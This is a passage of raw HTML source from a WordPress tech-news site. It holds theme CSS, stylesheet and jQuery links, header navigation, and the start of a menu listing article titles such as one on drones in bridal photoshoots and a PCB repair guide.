var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/1750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=1750' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-1750 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
